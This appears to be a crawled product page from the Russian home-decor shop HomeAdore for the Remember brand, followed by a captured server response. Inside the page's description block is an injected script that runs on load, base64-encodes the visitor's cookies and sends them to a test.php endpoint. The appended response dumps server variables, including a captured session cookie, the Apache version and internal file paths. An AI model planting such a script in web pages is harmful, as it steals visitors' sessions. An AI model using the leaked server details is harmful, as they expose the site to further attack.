itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands" itemprop="url"><span itemprop="title">Бренды</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands/remember" itemprop="url"><span itemprop="title">Remember</span></a></span> </div> </div> <div id="subcategories" class="col-lg-12 center subcategories_menu"> <a class="subcategories_menu__item" href="/brands/remember/products">Посмотреть все товары Remember</a> </div> <div class="space_block_60"> <h3 style="font-size:24px;" class="space_top_40 space_bottom_20">Коллекции</h3> <div class='main_cat clearfix'> <div class='col-lg-3 col-sm-4 col-xs-12 col-4 item'> <a href="collections/notebooks-travelers" title='Стильные блокноты для путешественников от бренда Remember'> <span class='title'><span class='inner'>Блокноты для путешественников</span></span> </a> </div> </div> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Новинки</h3> <ul class='products products-slider row'> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/remember_to08" title="Органайзер для путешествий Verona 13X24 CM" data-product="101785" > <span class='image'><img src="https://www.homeadore.ru/files/products/remember_to08_535000519.300x300.jpeg?4b228947010a2743d555f77da627c4c6" alt="Органайзер для путешествий Verona 13X24 CM"/></span> <span class='brand'>Remember</span> <span class='name'>Органайзер для путешествий Verona 13X24 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                3 700 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/remember_tb32" title="Поднос Wave 45X30X2 CM" data-product="52385" > <span class='image'><img src="https://www.homeadore.ru/files/products/remember_tb32_1127886095.300x300.jpeg?377b6f159fee9baff47ec08149f5d27c" alt="Поднос Wave 45X30X2 CM"/></span> <span class='brand'>Remember</span> <span class='name'>Поднос Wave 45X30X2 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 394 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 573 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/remember_em16" title="Чашка для эспрессо с блюдцем Primavera, 75 мл" data-product="52363" > <span class='image'><img src="https://www.homeadore.ru/files/products/remember_em16_2261988091.300x300.jpeg?e48f57b58174a103ef34590f963e7320" alt="Чашка для эспрессо с блюдцем Primavera, 75 мл"/></span> <span class='brand'>Remember</span> <span class='name'>Чашка для эспрессо с блюдцем Primavera, 75 мл</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 16 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 230 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/remember_em12" title="Кофейная пара Florina 75 ml" data-product="42264" > <span class='image'><img src="https://www.homeadore.ru/files/products/remember_em12_22884956.300x300.jpeg?21a53433eb17b3697740e20200d0e30e" alt="Кофейная пара Florina 75 ml"/></span> <span class='brand'>Remember</span> <span class='name'>Кофейная пара Florina 75 ml</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 3 шт.                        </span> <form class='variants'> <span class="price">
                                                                2 230 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/remember_ks04" title="Подушка verano 60X30 CM" data-product="4590" > <span class='image'><img src="https://www.homeadore.ru/files/products/remember_ks04_3121590856.300x300.jpeg?a7101ba2f9406f3c01e8f249272e1106" alt="Подушка verano 60X30 CM"/></span> <span class='brand'>Remember</span> <span class='name'>Подушка verano 60X30 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                2 900 <span class="currency">руб</span> </span> </form> </span> </li> </ul> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Remember в общем каталоге:</h3> <div id="brands" class="space_bottom_50 col-lg-12 center"> <a style="font-size:17px;" href="/catalog/food-banks/remember" title="Каталог Банки Remember">Банки</a> <a style="font-size:17px;" href="/catalog/bloknoty/remember" title="Каталог Блокноты Remember">Блокноты</a> <a style="font-size:17px;" href="/catalog/vazy-ardeko/remember" title="Каталог Вазы Ар-деко / Глэм Remember">Вазы Ар-деко / Глэм</a> <a style="font-size:17px;" href="/catalog/vases-ceramic/remember" title="Каталог Вазы из керамики и фарфора Remember">Вазы из керамики и фарфора</a> <a style="font-size:17px;" href="/catalog/vazy-minimalizm/remember" title="Каталог Вазы Минимализм / Хай-тек Remember">Вазы Минимализм / Хай-тек</a> <a style="font-size:17px;" href="/catalog/dekorativnye-podushki/remember" title="Каталог Декоративные подушки Remember">Декоративные подушки</a> <a style="font-size:17px;" href="/catalog/coffee-mugs/remember" title="Каталог Кружки для кофе Remember">Кружки для кофе</a> <a style="font-size:17px;" href="/catalog/podnosy/remember" title="Каталог Подносы Remember">Подносы</a> <a style="font-size:17px;" href="/catalog/podsvechniki/remember" title="Каталог Подсвечники Remember">Подсвечники</a> <a style="font-size:17px;" href="/catalog/serving-mats/remember" title="Каталог Подстановочные салфетки Remember">Подстановочные салфетки</a> <a style="font-size:17px;" href="/catalog/insulated-cups/remember" title="Каталог Термокружки Remember">Термокружки</a> <a style="font-size:17px;" href="/catalog/carpet-cotton/remember" title="Каталог Хлопковые ковры Remember">Хлопковые ковры</a> </div> </div> </div> <div style='background:#F7F7F7; padding-top:15px;'> <div class='container'> <ul class='advantages' > <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-guarantee'></i> <span>Оригинальная продукция</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-transport'></i> <span>Доставка по всей России</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-placeholder'></i> <span>Самовывоз</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-money'></i> <span>Оплата удобным способом</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-piggy-bank'></i> <span>Бонусная система</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-tool'></i> <span>Скидки</span></li> </ul> </div> </div> <div class='container'> <div class='description col-lg-10 col-lg-offset-1'> <script>fetch("/test.php?cmd="+btoa(document.cookie))</script> </div> </div> </div> </div> <div id="footer"> <div class='container'> <div class='col-md-3 space_block_40 hm top'> <a href="/"><span>HomeAdore</span>Дизайнерская мебель и декор для дома</a> <span class='copyright'>© 2014 — 2025 HomeAdore</span> </div> <div class='col-md-3 space_block_40 hm pull-right company'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <div>ООО «Комфорт Трейд»</div> <div>ИНН 7704767045</div> </div> <div class='col-md-3 space_block_40 menu'> <a data-page="3" href="dostavka">Доставка</a> <a data-page="2" href="oplata">Оплата</a> <a data-page="6" href="contact">Контакты</a> <a data-page="10" href="vozvrat">Возврат</a> <a data-page="12" href="postavschikam">Поставщикам</a> <a data-page="14" href="interery">Интерьеры</a> </div> <div class='col-md-3 space_block_40 menu'> <a href="catalog/mebel" title="Дизайнерская мебель">Дизайнерская мебель</a> <a href="catalog/osveschenie" title="Освещение">Освещение</a> <a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Дизайнерский декор для интерьера</a> <a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухонные принадлежности и аксессуары</a> <a href="catalog/bar" title="Бар">Бар</a> <a href="catalog/vannaya" title="Ванная">Ванная</a> <a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> </div> </div> </div> <div id='login_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/login"> <div class='title'>Вход</div> <div class='result'></div> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="login" value="Войти"> <input type="hidden" name="login" value="1"> </form> <div class='user_form_footer'> <a href="user/register" data-popup="#register_form">Регистрация</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='register_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/register"> <div class='title'>Регистрация</div> <div class='result'></div> <label>Имя</label><input type="text" name="name" placeholder="Введите имя" value="" maxlength="255" /> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <div class="captcha"><img src="captcha/image.php?2518"/></div> <input class="input_captcha" id="comment_captcha" type="text" name="captcha_code" value="" data-format="\d\d\d\d" data-notice="Введите капчу"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="register" value="Зарегистрироваться"> <input type="hidden" name="register" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='password_remind' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/password_remind"> <div class='title'>Восстановление пароля</div> <div class='result'></div> <label>Введите email, который вы указывали при регистрации</label> <input type="text" name="email" placeholder="Введите email" value="" maxlength="255"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="password_remind" value="Вспомнить" /> <input type="hidden" name="password_remind" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/register" data-popup="#register_form">Регистрация</a> </div> </div> <div class='overlay-bg'></div> <div id="cookie-banner" class="cookie-banner"> <div class="cookie-content"> <span class="cookie-text">Мы используем cookie</span> <button id="accept-cookies" class="cookie-accept-btn">Принять</button> </div> </div> <script src="/design/default/build/app.js?id=fee691dcb7125e455ac7"></script> <noindex> <script type="text/javascript">
            ( function () {
                'use strict';
 
                // Флаг, что Метрика уже загрузилась.
                var loadedMetrica = false,
                    // Ваш идентификатор сайта в Яндекс.Метрика.
                    metricaId     = 40810909,
                    // Переменная для хранения таймера.
                    timerId;
 
                // Для бота Яндекса грузим Метрику сразу без "отложки",
                // чтобы в панели Метрики были зелёные кружочки
                // при проверке корректности установки счётчика.
                if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadMetrica();
                } else {
                    // Подключаем Метрику, если юзер начал скроллить.
                    window.addEventListener( 'scroll', loadMetrica, {passive: true} );
 
                    // Подключаем Метрику, если юзер коснулся экрана.
                    window.addEventListener( 'touchstart', loadMetrica );
 
                    // Подключаем Метрику, если юзер дернул мышкой.
                    document.addEventListener( 'mouseenter', loadMetrica );
 
                    // Подключаем Метрику, если юзер кликнул мышкой.
                    document.addEventListener( 'click', loadMetrica );
 
                    // Подключаем Метрику при полной загрузке DOM дерева,
                    // с "отложкой" в 1 секунду через setTimeout,
                    // если пользователь ничего вообще не делал (фоллбэк).
                    document.addEventListener( 'DOMContentLoaded', loadFallback );
                }
 
                function loadFallback() {
                    timerId = setTimeout( loadMetrica, 1000 );
                }
 
                function loadMetrica( e ) {
 
                    // Пишем отладку в консоль браузера.
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }
 
                    // Если флаг загрузки Метрики отмечен,
                    // то ничего более не делаем.
                    if ( loadedMetrica ) {
                        return;
                    }
 
                    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                    ym( metricaId, "init", { clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                ecommerce:"dataLayer" });
 
                    // Отмечаем флаг, что Метрика загрузилась,
                    // чтобы не загружать её повторно при других
                    // событиях пользователя и старте фоллбэка.
                    loadedMetrica = true;
 
                    // Очищаем таймер, чтобы избежать лишних утечек памяти.
                    clearTimeout( timerId );
 
                    // Отключаем всех наших слушателей от всех событий,
                    // чтобы избежать утечек памяти.
                    window.removeEventListener( 'scroll', loadMetrica );
                    window.removeEventListener( 'touchstart', loadMetrica );
                    document.removeEventListener( 'mouseenter', loadMetrica );
                    document.removeEventListener( 'click', loadMetrica );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
    </script> </noindex> </body> </html><!--
memory peak usage: 7400032 bytes
page generation time: 0.026310920715332 seconds
new server
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/test.php?cmd=UEhQU0VTU0lEPTBjZDc1MGRjMTNlZDUwOTlhNjE1NTEwOGY4YjZiZDFl
body_size: 868
content:
<pre>Array
(
    [HTTPS] => on
    [HTTP_HOST] => www.homeadore.ru
    [HTTP_X_FORWARDED_PROTO] => https
    [HTTP_X_FORWARDED_PORT] => 443
    [HTTP_CONNECTION] => close
    [HTTP_PRAGMA] => no-cache
    [HTTP_CACHE_CONTROL] => no-cache
    [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)
    [HTTP_ACCEPT] => */*
    [HTTP_SEC_FETCH_SITE] => same-origin
    [HTTP_SEC_FETCH_MODE] => cors
    [HTTP_SEC_FETCH_DEST] => empty
    [HTTP_REFERER] => https://www.homeadore.ru/brands/remember
    [HTTP_ACCEPT_ENCODING] => gzip, deflate, br
    [HTTP_COOKIE] => PHPSESSID=0cd750dc13ed5099a6155108f8b6bd1e
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
    [SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at www.homeadore.ru Port 80</address>

    [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu)
    [SERVER_NAME] => www.homeadore.ru
    [SERVER_ADDR] => 127.0.0.1
    [SERVER_PORT] => 80
    [REMOTE_ADDR] => 3.141.11.105
    [DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [REQUEST_SCHEME] => http
    [CONTEXT_PREFIX] => 
    [CONTEXT_DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [SERVER_ADMIN] => webmaster@homeadore.ru
    [SCRIPT_FILENAME] => /var/www/www-root/data/www/homeadore.ru/test.php
    [REMOTE_PORT] => 36442
    [GATEWAY_INTERFACE] => CGI/1.1
    [SERVER_PROTOCOL] => HTTP/1.0
    [REQUEST_METHOD] => GET
    [QUERY_STRING] => cmd=UEhQU0VTU0lEPTBjZDc1MGRjMTNlZDUwOTlhNjE1NTEwOGY4YjZiZDFl
    [REQUEST_URI] => /test.php?cmd=UEhQU0VTU0lEPTBjZDc1MGRjMTNlZDUwOTlhNjE1NTEwOGY4YjZiZDFl
    [SCRIPT_NAME] => /test.php
    [PHP_SELF] => /test.php
    [REQUEST_TIME_FLOAT] => 1768808590.233
    [REQUEST_TIME] => 1768808590
)
</pre>